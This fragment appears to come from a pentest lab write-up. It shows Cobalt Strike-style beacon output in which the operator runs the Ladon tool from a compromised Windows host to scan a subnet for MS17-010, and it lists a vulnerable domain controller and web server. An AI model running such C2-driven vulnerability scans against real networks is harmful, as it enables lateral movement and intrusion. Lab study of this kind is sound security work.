 [+] host called home, sent: 16 bytes
beacon> Ladon 10.10.10.0/24 MS17010
[+] host called home, sent: 1038431 bytes
[+] received output:
Ladon 8.0
Start: 2021-07-13 12:42:23
Runtime: .net 4.0  ME: x64 OS: x64
OS Name: Microsoft Windows Server 2008 R2 Standard
RunUser: de1ay PR: -IsUser
PID: 2044  CurrentProcess: rundll32
load MS17010
10.10.10.0/24 is Valid CIDR
IPCound: 256
Scan Start: 2021-07-13 12:42:24
[+] received output:
10.10.10.10       MS17-010 DC de1ay.com [Win 2012 R2 Standard 9600]
10.10.10.80       MS17-010 WEB de1ay.com [Win 2008 R2 Standard 7601 SP 1]
[+] received output:
=============================================
OnlinePC:2
Cidr Scan Finished!
End: 2021-07-13 12:42:26
白帽子搞安全